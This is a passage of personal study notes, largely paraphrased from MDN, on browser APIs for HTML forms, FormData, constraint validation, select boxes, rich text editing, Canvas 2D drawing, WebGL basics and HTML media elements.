actionproperty return that input instead of the form'sactionHTML attribute
- properties
HTMLFormElement.elementsRead only — AHTMLFormControlsCollectionholding all form controls belonging to this form element<button><fieldset><object><output><select><textarea><input>(with the exception that any whosetypeis"image"are omitted for historical reasons)
HTMLFormElement.lengthRead only — Alongreflecting the number of controls in the formHTMLFormElement.name— ADOMStringreflecting the value of the form'snameHTML attribute, containing the name of the formHTMLFormElement.method— ADOMStringreflecting the value of the form'smethodHTML attribute, indicating the HTTP method used to submit the form. Only specified values can be setHTMLFormElement.target— A DOMString reflecting the value of the form'stargetHTML attribute, indicating where to display the results received from submitting the formHTMLFormElement.action— A DOMString reflecting the value of the form'sactionHTML attribute, containing the URI of a program that processes the information submitted by the formHTMLFormElement.encodingorHTMLFormElement.enctype— ADOMStringreflecting the value of the form'senctypeHTML attribute, indicating the type of content that is used to transmit the form to the server. Only specified values can be set. The two properties are synonymsHTMLFormElement.acceptCharset— ADOMStringreflecting the value of the form's accept-charset HTML attribute, representing the character encoding that the server acceptsHTMLFormElement.autocomplete— ADOMStringreflecting the value of the form'sautocompleteHTML attribute, indicating whether the controls in this form can have their values automatically populated by the browserHTMLFormElement.noValidate— A Boolean reflecting the value of the form'snovalidateHTML attribute, indicating whether the form should not be validated
- methods
HTMLFormElement.submit()— Submits the form to the server- no
submitevent is raised (in particular, the form'sonsubmitevent handler is not run) - and constraint validation is not triggered either
- If a form control (such as a submit button) has a name or id of submit it will mask the form's submit method
- no
HTMLFormElement.reset()— Resets the form to its initial state- does not reset other attributes in the input, such as
disabled - fires the
resetevent
- does not reset other attributes in the input, such as
HTMLFormElement.checkValidity()— Returnstrueif the element's child controls are subject to constraint validation and satisfy those constraints; returnsfalseif some controls do not satisfy their constraint- Fires an event named
invalidat any control that does not satisfy its constraint- such controls are considered invalid if the event is not canceled
- It is up to the programmer to decide how to respond to `false
- Fires an event named
HTMLFormElement.reportValidity()— Returnstrueif the element's child controls satisfy their validation constraint- When
falseis returned, cancelableinvalidevents are fired for each invalid child and validation problems are reported to the use
- When
Submitting Forms
- submit buttons
<!-- generic submit button --> <input type="submit" value="Submit Form"> <!-- custom submit button --> <button type="submit">Submit Form</button> <!-- image button --> <input type="image" src="graphic.gif">- when clicked, will submit a form in which the button resides
- pressing
Enteron the keyboard while a form control has focus will also submit the form- The one exception is a
textarea, within which Enter creates a new line of text
- The one exception is a
submit()method: see before- the
submitevent fires right before the request is sent to the server- interface:
Event - the opportunity to validate the form data and decide whether to allow the form submission to occur (
preventDefault()) - address the possibility of submitting the form twice
- interface:
- An html
<form>can be sent in four ways:- using the POST method and setting the
enctypeattribute toapplication/x-www-form-urlencoded(default) - using the POST method and setting the
enctypeattribute totext/plain - using the POST method and setting the
enctypeattribute tomultipart/form-data - using the GET method (in this case the
enctypeattribute will be ignored) - MDN (opens new window)
- using the POST method and setting the
- Ajax: see after
- submit buttons
Resetting Forms
- often disorienting to the user and, when triggered accidentally, can be quite frustrating
- reset buttonall of the form fields are set back to default value
<!-- generic reset button --> <input type="reset" value="Reset Form"> <!-- custom reset button --> <button type="reset">Reset Form</button> reset()method: see before- the
resetevent fires after the reset button is pressed- gives you the opportunity to cancel the reset if necessary
Form-Field Properties
<fieldset>disabled— If this Boolean attribute is set, all form controls that are descendants of the<fieldset>, are disabled- meaning they are not editable and won't be submitted along with the
<form> - They won't receive any browsing events, like mouse clicks or focus-related events
- By default browsers display such controls grayed out. Note that form elements inside a descendant
<legend>element won't be disabled
- meaning they are not editable and won't be submitted along with the
formHTML5 — This attribute takes the value of theidattribute of a<form>element you want the<fieldset>to be part of- even if it is not inside the form
- If not specified, its default value is the
idof the nearest<form>element it is a descendant of
nameHTML5 — The name associated with the group
- common form-field properties
<button><object><output><select><textarea><input>(only with certain field types)disabledformnametypevalue— The value of the field that will be submitted to the server. For file-input fields, this property is read only and simply contains the file’s path on the computer.autofocusHTML5
Common Form-Field Events —
change- fired for
<input>,<select>, and<textarea>elements when a change to the element's value is committed by the user- When the element is activated (by clicking or using the keyboard) for
<input type="radio">and<input type="checkbox"> - When the user commits the change explicitly (e.g. by selecting a value from a
<select>'s dropdown with a mouse click, by selecting a date from a date picker for<input type="date">, by selecting a file in the file picker for<input type="file">, etc.) - When the element loses focus after its value was changed, but not committed (e.g. after editing the value of
<textarea>or<input type="text">)
- When the element is activated (by clicking or using the keyboard) for
- interface:
Event - order of
blurandchange: not strictly defined???
- fired for
FormData- provides a way to easily construct a set of key/value pairs representing form fields and their values
- name: string
- value:
USVString,Blob(File)
- cannot apply
JSON.stringify() - It uses the same format a form would use if the encoding type were set to
"multipart/form-data" for (var p of myFormData)is equivalent tofor (var p of myFormData.entries())- constructor:
FormData(form?: HTMLFormElement) - methods
FormData.append(name, value, filename?: string): void— Appends a new value onto an existing key inside a FormData object, or adds the key if it does not already existFormData.delete(name): void— Deletes a key/value pair from a FormData objectFormData.entries(): IterableIterator<[string, FormDataEntryValue]>— Returns aniteratorallowing to go through all key/value pairs contained in this objectFormData.get(name): FormDataEntryValue— Returns the first value associated with a given key from within a FormData objectFormData.getAll(name): FormDataEntryValue[]— Returns an array of all the values associated with a given key from within a FormDataFormData.has(name): boolean— Returns a boolean stating whether a FormData object contains a certain key/value pairFormData.keys(): IterableIterator<string>— Returns aniteratorallowing to go through all keys of the key/value pairs contained in this objectFormData.set(name, value, filename?: string): void— Sets a new value for an existing key inside a FormData object, or adds the key/value if it does not already existFormData.values(): IterableIterator<FormDataEntryValue>— Returns aniteratorallowing to go through all values of the key/value pairs contained in this object
- provides a way to easily construct a set of key/value pairs representing form fields and their values
# Scripting Text Boxes
text boxes
<input><input type="text" size="25" maxlength="50" value="initial value"><textarea><textarea rows="25" cols="5">initial value</textarea>- access value:
valueproperty
interface:
HTMLInputElement- MDN (opens new window)
- Text Selection
HTMLInputElement.select()HTMLInputElement.setSelectionRange(selectionStart: number, selectionEnd: number, selectionDirection?: string)- selectionDirection:
"forward"or"backward", or"none" - IE8 and earlier: use
Range
- selectionDirection:
- often used with
HTMLElement.focus() - fires
selectevent
- Retrieving Selected Text
textbox.value.substring(textbox.selectionStart, textbox.selectionEnd); document.selection.createRange().text; // IE8 and earlier- alternative:
Window.getSelection(): Selection HTMLInputElement.selectionStart— unsigned long: Returns / Sets the beginning index of the selected text- When there's no selection, this returns the offset of the character immediately following the current text input cursor position
HTMLInputElement.selectionEnd— unsigned long: Returns / Sets the end index of the selected text- When there's no selection, this returns the offset of the character immediately following the current text input cursor position
- alternative:
Blocking Characters
keypressevent,keyproperty,ctrlKeypropertypreventDefault()RegExp.test()- clipboard events
Automatic Tab Forward
if (target.value.length == target.maxLength) { var form = target.form; for (var i = 0, len = form.elements.length; i < len; i++) { if (form.elements[i] == target) { if (form.elements[i + 1]) { form.elements[i + 1].focus(); } return; } } }- add listener on
keyup - automatically move the focus to the next field when the current field is complete
- especially when entering data whose appropriate length is already known
- add listener on
# HTML5 Constraint Validation API
introduction
- the ability for browsers to validate data in forms before submitting to the server
- This capability enables basic validation even when JavaScript is unavailable or fails to load
- the ability for browsers to validate data in forms before submitting to the server
Required Fields —
requiredattribute<input type="text" name="username" required>- Any field marked as
requiredmust have a value in order for the form to be submitted - applies to
<input>,<textarea>, and<select>
- Any field marked as
input- type constraint
color,date,email,time,url, etc.- numbers-based input:
"number","range","datetime-local","date","month","week", and"time"- attribute
min,stepandmaxcan be specified HTMLInputElement.stepUp(n?: number): voidHTMLInputElement.stepDown(n?: number): void
- attribute
patternattribute<input type="text" id="display-name" name="ip-display" pattern="[A-Za-z\s]+" maxlength="5" minlength="2" value="Aa" required />- a regular expression with which the input value must match
- type constraint
custom validity:
\(*field*\).setCustomValidity(error: string): void- an empty string means the constraint is satisfied
- and any other string means there is an error and this string is the error message to display
Checking Validity
- css
input:invalid + span:after { content: '✖'; color: #f00; padding-left: 5px; } input:valid + span:after { content: '✓'; color: #26b72b; padding-left: 5px; } HTMLFormElement.checkValidity(): boolean- Returns
trueif the element's child controls are subject to constraint validation and satisfy those constraints - Fires an event named
invalidat any control that does not satisfy its constraints- such controls are considered invalid if the event is not canceled
- Returns
HTMLInputElement.validity: ValidityState,HTMLTextAreaElement.validity,HTMLSelectElement.validity...- explain why an element's value fails to validate
- properties
- MDN (opens new window)
ValidityState.validRead onlyValidityState.customErrorRead only- Is a Boolean indicating the element's custom validity message has been set to a non-empty string by calling the element's
setCustomValidity()method
- Is a Boolean indicating the element's custom validity message has been set to a non-empty string by calling the element's
- css
Disabling Validation —
novalidateattribute<form method="post" action="signup.php" novalidate > <!-- form elements here --> </form>- If there are multiple submit buttons in a form, you can specify that the form not validate
<form method="post" action="foo.php"> <!-- form elements here --> <input type="submit" value="Regular Submit"> <input type="submit" formnovalidate name="btnNoValidate" value="Non-validating Submit"> </form>
- If there are multiple submit buttons in a form, you can specify that the form not validate
# Scripting Select Boxes
Select Boxes
<select>and<option>- interface:
HTMLSelectElement - properties
- see before
HTMLSelectElement.optionsRead only — AnHTMLOptionsCollectionrepresenting the set of<option>elements contained by this elementHTMLSelectElement.selectedOptionsRead only — AnHTMLCollectionrepresenting the set of<option>elements that are selectedHTMLSelectElement.selectedIndex— Alongreflecting the index of the first selected<option>element. The value -1 indicates no element is selected- set it removes all selections and selects just the single option specified
- methods
- see before
- bracket notation
HTMLSelectElement.add(element, before): void— Adds an element to the collection of option elements for this select elementelement: HTMLOptionElement | HTMLOptGroupElementbefore?: number | HTMLElement- where should be inserted before
nullorundefinedappends to the end
HTMLSelectElement.item()— Gets an item from the options collection for this<select>elementHTMLSelectElement.namedItem()— Gets the item in the options collection with the specified name. The name string can match either theidor thenameattribute of an option nodeHTMLSelectElement.remove(index: number): void— Removes the element at the specified index from the options collection for this select element
HTMLOptionElement- properties
selectedBoolean — Indicates whether the option is currently selected.defaultSelectedBoolean — Contains the initial value of the selected HTML attribute, indicating whether the option is selected by default or notindexRead only long — The position of the option within the list ofoptionsit belongs to, in tree-order. If the option is not part of a list of options, like when it is part of the<datalist>element, the value is 0textDOMString — Contains the text content of the element
- constructor:
Option(text?: string, value?: string, defaultSelected?: boolean, selected?: boolean)
- properties
# Rich Text Editing
using
designModeDocument.designMode- controls whether the entire document is editable
"on"and"off"
- The basic technique
- embed an
iframecontaining a blank HTML file in the page - Through the
designModeproperty, this blank document can be made editable - at which point you’re editing the HTML of the page’s
<body>element
- embed an
- in coordination:
document.execCommand(),window.getSelection()
Using
contenteditableHTMLElement.contentEditableor HTML attributecontenteditable- used to indicate whether or not the element is editable
"true","false","inherit"
- in coordination:
document.execCommand(),window.getSelection() - example: MDN (opens new window)
Rich Text in Forms
- using an
iframeor acontenteditableelement instead of a form control, a rich text editor will not be submitted - extract the HTML manually and submit
- typically done by having a hidden form field that is updated with the HTML from the
iframeor thecontenteditableelement
- typically done by having a hidden form field that is updated with the HTML from the
- using an
# Graphics with Canvas
# Interface
<canvas><canvas id="drawing" width="200" height="200">Your browser doesn't support the canvas tag.</canvas>- The default size of the canvas is 300 px × 150 px (width × height)
- text is for fallback
- will be rendered both on older browsers that don't support canvas and in browsers with JavaScript disabled
- close tag required, unlike
<img>
HTMLCanvasElementmethods- MDN (opens new window)
HTMLCanvasElement.getContext(contextId, contextAttributes): see afterHTMLCanvasElement.captureStream()experimental — Returns aCanvasCaptureMediaStreamthat is a real-time video capture of the surface of the canvasHTMLCanvasElement.toDataURL(type?: string, args?: number): string- type: MIME type image format, defaults to
image/png - args: between 0 and 1 indicating image quality if the requested type is
image/jpegorimage/webp, defaults to 0.92 - Returns a data-URL. The returned image is in a resolution of 96dpi.
- type: MIME type image format, defaults to
HTMLCanvasElement.toBlob(callback, type, args)- Creates a
Blobobject representing the image contained in the canvas; this file may be cached on the disk or stored in memory at the discretion of the user agent
- Creates a
HTMLCanvasElement.getContext(contextId, contextAttributes)var drawing = document.getElementById("drawing"); //make sure <canvas> is completely supported if (drawing.getContext){ var context = drawing.getContext("2d"); //more code here }- contextId
"2d", leading to the creation of aCanvasRenderingContext2Dobject representing a two-dimensional rendering contextCanvasRenderingContext2D.canvas: back reference
"webgl"(or"experimental-webgl") which will create aWebGLRenderingContextobject representing a three-dimensional rendering context. This context is only available on browsers that implement WebGL version 1 (OpenGL ES 2.0)- The identifier
"experimental-webgl"is used in new implementations of WebGL
- The identifier
"webgl2"which will create aWebGL2RenderingContextobject representing a three-dimensional rendering context. This context is only available on browsers that implement WebGL version 2 (OpenGL ES 3.0)."bitmaprenderer"which will create anImageBitmapRenderingContextwhich only provides functionality to replace the content of the canvas with a givenImageBitmap- anything else:
nullis returned
- contextAttributes
- 2d context attributes:
alpha: Boolean that indicates if the canvas contains an alpha channel. If set tofalse, the browser now knows that the backdrop is always opaque, which can speed up drawing of transparent content and images.- vender specific ones
- WebGL context attributes:
- 2d context attributes:
- contextId
# The 2D Context
# Basics and Shape
Resources
The Grid
Fills and Strokes
- Fill automatically fills in the shape with a specific style (color, gradient, or image) while stroke colors only the edges
- All drawing operations involving stroke and fill will use these styles until the properties are changed again
- values of a style
- color,
CanvasGradient,CanvasPattern
- color,
CanvasRenderingContext2D.fillStyleCanvasRenderingContext2D.strokeStyle- uses line style
- values
- defaults to
#000 color— ADOMStringparsed as CSS<color>valuegradient— ACanvasGradientobject (a linear or radial gradient)pattern— ACanvasPatternobject (a repetitive image)
- defaults to
- Line styles
CanvasRenderingContext2D.lineWidth— Width of lines. Default 1.0- zero, negative,
InfinityandNaNvalues are ignored
- zero, negative,
CanvasRenderingContext2D.lineCap— Type of endings on the end of lines. Possible values:butt(default),round,square
CanvasRenderingContext2D.lineJoin— Defines the type of corners where two lines meet. Possible values: round, bevel, miter (default)
CanvasRenderingContext2D.miterLimit— Miter limit ratio. Default 10- zero, negative,
InfinityandNaNvalues are ignored - how far the outside connection point can be placed from the inside connection point
- If two lines exceed this value, a bevel join gets drawn instead
- zero, negative,
CanvasRenderingContext2D.setLineDash(segments: number[]): void— Sets the current line dash pattern- segments: length of line and gap
- If the number of elements in the array is odd, the elements of the array get copied and concatenated:
[5, 15, 25]will become[5, 15, 25, 5, 15, 25]
CanvasRenderingContext2D.getLineDash(): number[]— Returns the current line dash pattern array containing an even number of non-negative numbersCanvasRenderingContext2D.lineDashOffset— Specifies where to start a dash array on a line- defaults to 0.0
Drawing rectangles: only primitive shape
- arguments:
(x: number, y: number, w: number, h: number): void- (x, y) staring point coordination
- w: width, h: hight
CanvasRenderingContext2D.clearRect()— Sets all pixels in the rectangle defined by starting point (x, y) and size (width, height) to transparent black, erasing any previously drawn contentCanvasRenderingContext2D.fillRect()— Draws a filled rectangle at (x, y) position whose size is determined by width and heightCanvasRenderingContext2D.strokeRect()— Paints a rectangle which has a starting point at (x, y) and has a w width and an h height onto the canvas, using the current stroke style
- arguments:
Trailing effect — change
clearRect()intoctx.fillStyle = 'rgba(255, 255, 255, 0.3)'; ctx.fillRect(0, 0, canvas.width, canvas.height);
# Path Drawing
Paths
- individual path:
Path2D- no IE support
- constructor:
Path2D(d?: string | Path2D)- When invoked with another
Path2Dobject, a copy is created - When invoked with a string consisting of SVG path data, a new path is created from that description
- When invoked with another
- methods
- methods below
- no
beginPath()method, butPath2D.addPath(path: Path2D, transform?: SVGMatrix): void
CanvasRenderingContext2D.beginPath(): void— Starts a new path by emptying the list of sub-paths. Call this method when you want to create a new pathCanvasRenderingContext2D.moveTo(x: number, y: number): void— Moves the starting point of a new sub-path to the (x, y) coordinatesCanvasRenderingContext2D.lineTo(x: number, y: number): void— Connects the last point in the sub-path to the x, y coordinates with a straight lineCanvasRenderingContext2D.closePath(): void— Causes the point of the pen to move back to the start of the current sub-path. It tries to draw a straight line from the current point to the start. If the shape has already been closed or has only one point, this function does nothingCanvasRenderingContext2D.bezierCurveTo(cp1x, cp1y, cp2x, cp2y, x, y): void— Adds a cubic Bézier curve to the path- The first two points are control points and the third one is the end point
- The starting point is the last point in the current path
- degenerate to quadratic when no start point
CanvasRenderingContext2D.quadraticCurveTo(cpx, cpy, x, y)— Adds a quadratic Bézier curve to the current pathCanvasRenderingContext2D.arc(x, y, radius, startAngle, endAngle, anticlockwise?: boolean): void- Adds an arc to the path which is centered at (x, y) position with radius r starting at startAngle and ending at endAngle going in the given direction (defaulting to clockwise)
- angles in radian
CanvasRenderingContext2D.arcTo()— Adds an arc to the path with the given control points and radius, connected to the previous point by a straight line
- never elliptical. Typical use could be making a rounded corner
- The arc is tangential
CanvasRenderingContext2D.ellipse(x, y, radiusX, radiusY, rotation, startAngle, endAngle, anticlockwise?: boolean): void— Adds an ellipse to the path which is centered at (x, y) position with the radii radiusX and radiusY starting at startAngle and ending at endAngle going in the given direction- no IE support
- angles in radian
CanvasRenderingContext2D.rect(x, y, w, h): void— creates a path for a rectangle at position (x, y) with a size that is determined by width and height- and the sub-path is marked as closed
- individual path:
Drawing paths
CanvasRenderingContext2D.fill(fillRule?),CanvasRenderingContext2D.fill(path: Path2D, fillRule?)- fillRule: The algorithm by which to determine if a point is inside a path or outside a path
"nonzero": The non-zero winding rule, which is the default rule."evenodd": The even-odd winding rule.- wikipedia (opens new window)
- fillRule: The algorithm by which to determine if a point is inside a path or outside a path
CanvasRenderingContext2D.stroke(path?: Path2D): void— Strokes the sub-paths with the current stroke styleCanvasRenderingContext2D.drawFocusIfNeeded(element: Element): void,
CanvasRenderingContext2D.drawFocusIfNeeded(path: Path2D, element)— If a given element is focused, this method draws a focus ring around the current pathCanvasRenderingContext2D.scrollPathIntoView(fillRule?)
CanvasRenderingContext2D.scrollPathIntoView(path, fillRule?)— Scrolls the current path or a given path into the view.- experimental
CanvasRenderingContext2D.clip()— Creates a clipping path from the current sub-paths- Everything drawn after
clip()is called appears inside the clipping path only - Everything that falls outside of this path won't get drawn on the canvas
- Everything drawn after
CanvasRenderingContext2D.isPointInPath(x, y, fillRule?): boolean
CanvasRenderingContext2D.isPointInPath(path, x, y, fillRule?)— Reports whether or not the specified point is contained in the current pathCanvasRenderingContext2D.isPointInStroke(x, y): boolean
CanvasRenderingContext2D.isPointInStroke(path, x, y)— Reports whether or not the specified point is inside the area contained by the stroking of a path- stroke has width
- no IE support
# Text Drawing
Text styles
CanvasRenderingContext2D.font— Font setting. CSSfontvalue. Default value10px sans-serifCanvasRenderingContext2D.textAlign— Text alignment setting. Possible values:start(default),end,left,rightorcenterCanvasRenderingContext2D.textBaseline— Baseline alignment setting. Possible values:top,hanging,middle,alphabetic(default),ideographic,bottom

CanvasRenderingContext2D.direction— text direction. Possible values:ltr,rtl,inherit(default)
Drawing text
CanvasRenderingContext2D.fillText(text, x, y, maxWidth?): void— Draws (fills) a given text at the given (x,y) position- maxWidth
- when
undefined, no limit - else the user agent will adjust the kerning
- when
- maxWidth
CanvasRenderingContext2D.strokeText(text, x, y, maxWidth?): void— Draws (strokes) a given text at the given (x, y) positionCanvasRenderingContext2D.measureText(text)— Returns aTextMetricsobject- properties of
TextMetricson MDN (opens new window) TextMetrics.widthRead only — Is a double giving the calculated width of a segment of inline text in CSS pixels. It takes into account the current font of the context
- properties of
# Transformation and State
Transformations
CanvasRenderingContext2D.rotate(angle)— Adds a rotation to the transformation matrix. The angle argument represents a clockwise rotation angle and is expressed in radiansCanvasRenderingContext2D.scale(x, y)— Adds a scaling transformation to the canvas units by x horizontally and by y verticallyCanvasRenderingContext2D.translate(x, y)— Adds a translation transformation by moving the canvas and its origin x horizontally and y vertically on the grid- not affected by previous translate
CanvasRenderingContext2D.transform(m11, m12, m21, m22, dx, dy)— Multiplies the current transformation matrix with the matrix described by its argumentsscaling, skewing and moving, respectively
CanvasRenderingContext2D.setTransform(m11, m12, m21, m22, dx, dy)— Resets the current transform to the identity matrix, and then invokes thetransform()method with the same argumentsCanvasRenderingContext2D.resetTransform(): void— Resets the current transform by the identity matrix- equivalent to
setTransform(1, 0, 0, 1, 0, 0);
- equivalent to
The canvas state
- The drawing state that gets saved onto a stack consists of:
- The current transformation matrix
- The current clipping region
- The current dash list
- The current values of the following attributes:
strokeStyle,fillStyle,globalAlpha,lineWidth,lineCap,lineJoin,miterLimit,lineDashOffset,shadowOffsetX,shadowOffsetY,shadowBlur,shadowColor,globalCompositeOperation,font,textAlign,textBaseline,direction,imageSmoothingEnabled
CanvasRenderingContext2D.save(): void— Saves the current drawing style state using a stack so you can revert any change you make to it usingrestore()CanvasRenderingContext2D.restore(): void— Restores the drawing style state to the last element on the 'state stack' saved bysave()CanvasRenderingContext2D.canvas— A read-only back-reference to theHTMLCanvasElement. Might benullif it is not associated with a<canvas>element
- The drawing state that gets saved onto a stack consists of:
# Image Drawing
CanvasRenderingContext2D.drawImage(): voiddrawImage(image, dx, dy)
drawImage(image, dx, dy, dWidth, dHeight)
drawImage(image, sx, sy, sWidth, sHeight, dx, dy, dWidth, dHeight)- image
- An element to draw into the context
- The specification permits any canvas image source (
CanvasImageSource), specifically, aCSSImageValue, anHTMLImageElement, anSVGImageElement, anHTMLVideoElement(current frame), anHTMLCanvasElement, anImageBitmap,CanvasRenderingContext2D,ImageData,Blobor anOffscreenCanvas - use constructors:
Image()- make sure fully loaded before use:
onload
- make sure fully loaded before use:
- Using images from other domains can taint the canvas
- up to
HTMLImageElement.crossOrigin - when tainted, one can no longer pull data back out of the canvas
- up to
- sx, sy, sWidth, sHeight, dx, dy, dWidth, dHeight

Image smoothing
CanvasRenderingContext2D.imageSmoothingEnabled— Image smoothing mode; if disabled, images will not be smoothed if scaled, defaults totrue
Pixel manipulation
ImageData- represents the underlying pixel data of an area of a
<canvas>element - constructor:
ImageData(width, height),ImageData(array, width, height) - properties
ImageData.dataRead only — Is aUint8ClampedArrayrepresenting a one-dimensional array containing the data in the RGBA order, with integer values between 0 and 255 (included)ImageData.heightRead only — Is an unsigned long representing the actual height, in pixels, of theImageDataImageData.widthRead only — Is an unsigned long representing the actual width, in pixels, of theImageData
- represents the underlying pixel data of an area of a
CanvasRenderingContext2D.createImageData(w, h): ImageData
CanvasRenderingContext2D.createImageData(imagedata)— Creates a new, blankImageDataobject with the specified dimensions. All of the pixels in the new object are transparent blackCanvasRenderingContext2D.getImageData(sx, sy, sw, sh)— Returns anImageDataobject representing the underlying pixel data for the area of the canvas denoted by the rectangle which starts at (sx, sy) and has an sw width and sh height- not affected by the canvas transformation matrix
CanvasRenderingContext2D.putImageData(imagedata, dx, dy, dirtyX?, dirtyY?, dirtyWidth?, dirtyHeight): void— Paints data from the givenImageDataobject onto the bitmap. If a dirty rectangle is provided, only the pixels from that rectangle are painted (slice of imagedata)
in coordination
self.createImageBitmap(image, options?): Promise<ImageBitmap>+1 overloadImageBitmap- represents a bitmap image which can be drawn to a
<canvas>without undue latency
- represents a bitmap image which can be drawn to a
# Shadows, Gradients and Patterns
shadows
CanvasRenderingContext2D.shadowBlur— Specifies the level blurring effect. Default 0CanvasRenderingContext2D.shadowColor— Color of the shadow. Default fully-transparent blackCanvasRenderingContext2D.shadowOffsetX— Horizontal distance the shadow will be offset. Default 0CanvasRenderingContext2D.shadowOffsetY— Vertical distance the shadow will be offset. Default 0
Gradients
CanvasRenderingContext2D.createLinearGradient(x0, y0, x1, y1): CanvasGradient- Creates a linear gradient along the line given by the coordinates represented by the parameters
CanvasGradient.addColorStop(offset, color): void— Adds a new stop, defined by an offset and a color, to the gradient. If the offset is not between 0 and 1 anINDEX_SIZE_ERRis raised, if the color can't be parsed as a CSS<color>, aSYNTAX_ERRis raised.CanvasRenderingContext2D.createRadialGradient(x0, y0, r0, x1, y1, r1): CanvasGradient— Creates a radial gradient given by the coordinates of the two circles represented by the parameters- start circle and end circle respectively
Patterns
CanvasRenderingContext2D.createPattern(image, repetition): CanvasPattern— Creates a pattern using the specified image (aCanvasImageSource). It repeats the source in the directions specified by the repetition argument- make fully loaded before use:
onload - repetition
"repeat",'',null(both directions)"repeat-x"(horizontal only)"repeat-y"(vertical only)"no-repeat"(neither)
- make fully loaded before use:
CanvasPattern— An opaque object describing a pattern- can be used as a
fillStyleorstrokeStyle - method:
CanvasPattern.setTransform(matrix): void- matrix:
SVGMatrix???
- matrix:
- can be used as a
# Composition and Optimization
Compositing
CanvasRenderingContext2D.globalAlpha— Alpha value that is applied to shapes and images before they are composited onto the canvas. Default 1.0 (opaque)CanvasRenderingContext2D.globalCompositeOperation— With globalAlpha applied this sets how shapes and images are drawn onto the existing bitmap- types on MDN (opens new window)
source-over(default) — New drawing is drawn on top of the existing imagesource-in— New drawing is drawn only where it overlaps the existing image. Everything else becomes transparentsource-out— New drawing is drawn only where it does not overlap the existing image. Everything else becomes transparentsource-atop— New drawing is drawn only where it overlaps the existing image. The existing image is otherwise unaffecteddestination-over— New drawing is drawn underneath the existing image, visible only through previously transparent pixelsdestination-in— New drawing is drawn underneath the existing image, and all places where the two images do not overlap become transparentdestination-out— New drawing erases the parts of the existing image where they overlapdestination-atop— New drawing is drawn behind the existing image. The existing image becomes transparent where there is no overlap with new drawinglighter— New drawing is drawn by combining its values with the existing image values to create a lighter imagecopy— New drawing erases the existing image and replaces it completelyxor— New drawing is drawn by XOR-ing the image data with the existing image
Optimization
# WebGL
about WebGL
- a 3D context for canvas
- the Khronos Group is developing the specification
- Familiarity with OpenGL ES 2.0 is recommended for using WebGL as a lot of concepts map directly
- on MDN (opens new window)
From OpenGL
- constants
- constants are named in OpenGL with a prefix of
GL_ - each constant is available on the WebGL context object without the
GL_prefix
- constants are named in OpenGL with a prefix of
- Method Naming
- many methods will indicate the number of arguments (1 through 4) followed by the data type
WebGLRenderingContext.uniform4i(location, v0, v1, v2, v3),WebGLRenderingContext.uniform4fv(location, value)- f for float, i for integer, v for vector (array)
- many methods will indicate the number of arguments (1 through 4) followed by the data type
- constants
draw
- tbc
- p620
- MDN (opens new window)
WebGLRenderingContext.getError(): errors are generally not thrown from WebGL operations
# Media Elements
<video>and<audio><video controls> <source src="myVideo.mp4" type="video/mp4"> <source src="myVideo.webm" type="video/webm"> <p>Your browser doesn't support HTML5 video. Here is a <a href="myVideo.mp4">link to the video</a> instead.</p> </video>- fallback content: The content inside the opening and closing tags
- source
srcattribute- multiple
<source>elements- the browser will then use the first one it supports
controlsattribute- the browser's default controls
- omit to use custom controls using JavaScript
- position adjusting using CSS
object-positionandobject-fit
- subtitles/captions
<track>and WebVTT format
- attributes
- video MDN (opens new window)
- audio MDN (opens new window)
- attributes of audio are in a subset
HTMLMediaElement- properties
- MDN (opens new window)
- HTML attributes
HTMLMediaElement.defaultMuted
HTMLMediaElement.currentSrcRead only — Returns aDOMStringwith the absolute URL of the chosen media resource- The value is an empty string if the
networkStateproperty is EMPTY
- The value is an empty string if the
HTMLMediaElement.currentTime— Is a double indicating the current playback time in seconds. Setting this value seeks the media to the new timeHTMLMediaElement.defaultPlaybackRate— Is a double indicating the default playback rate for the mediaHTMLMediaElement.playbackRate— Is a double that indicates the rate at which the media is being played back- if negative, the media is played backwards??? (not widely supported)
- The pitch of the audio is corrected by default and is the same for every speed
HTMLMediaElement.durationRead only — Returns a double indicating the length of the media in seconds- or 0 if no media data is available
- If the media data is available but the length is unknown, this value is
NaN - If the media is streamed and has no predefined length, the value is
Inf
HTMLMediaElement.endedRead only — Returns a Boolean that indicates whether the media element has finished playingHTMLMediaElement.errorRead only — Returns aMediaErrorobject for the most recent error, ornullif there has not been an errorMediaError(opens new window)MediaError.code,MediaError.message
HTMLMediaElement.networkStateRead only — Returns a unsigned short (enumeration) indicating the current state of fetching the media over the networkHTMLMediaElement.NETWORK_EMPTY0 There is no data yet. Also,readyStateisHAVE_NOTHINGNETWORK_IDLE1HTMLMediaElementis active and has selected a resource, but is not using the networkNETWORK_LOADING2 The browser is downloadingHTMLMediaElementdataNETWORK_NO_SOURCE3 NoHTMLMediaElementsrcfound
HTMLMediaElement.pausedRead only — Returns a Boolean that indicates whether the media element is pausedHTMLMediaElement.playedRead only — Returns aTimeRangesobject that contains the ranges of the media source that the browser has played, if anyHTMLMediaElement.readyStateRead only — Returns a unsigned short (enumeration) indicating the readiness state of the mediaHTMLMediaElement.HAVE_NOTHING0 No information is available about the media resourceHAVE_METADATA1 Enough of the media resource has been retrieved that the metadata attributes are initialized. Seeking will no longer raise an exceptionHAVE_CURRENT_DATA2 Data is available for the current playback position, but not enough to actually play more than one frameHAVE_FUTURE_DATA3 Data for the current playback position as well as for at least a little bit of time into the future is available (in other words, at least two frames of video, for example)HAVE_ENOUGH_DATA4 Enough data is available—and the download rate is high enough—that the media can be played through to the end without interruption
HTMLMediaElement.seekableRead only — Returns aTimeRangesobject that contains the time ranges that the user is able to seek to, if anyHTMLMediaElement.seekingRead only — Returns a Boolean that indicates whether the media is in the process of seeking to a new positionHTMLMediaElement.volume— Is a double indicating the audio volume, from 0.0 (silent) to 1.0 (loudest)
- methods
- not complete
HTMLMediaElement.canPlayType(type: string): string— Determines whether the specified media type can be played back. possible return'probably': The specified media type appears to be playable'maybe': Cannot tell if the media type is playable without playing it''(empty string): The specified media type definitely cannot be played- type: MIME type
HTMLMediaElement.pause()— Pauses the media playbackHTMLMediaElement.play(): Promise— Begins playback of the media- return in modern browsers: A
Promisewhich isfulfilledwhen playback has been started, or isrejectedif for any reason playback cannot be started
- return in modern browsers: A
- properties
HTMLVideoElement- inherits:
HTMLMediaElement - properties and methods
HTMLVideoElement.videoHeightRead only — Returns an unsigned long containing the intrinsic height of the resource in CSS pixelsHTMLVideoElement.videoWidthRead only — Returns an unsigned long containing the intrinsic width of the resource in CSS pixelsHTMLVideoElement.getVideoPlaybackQuality()— Returns aVideoPlaybackQualityobjects that contains the current playback metrics
- properties of
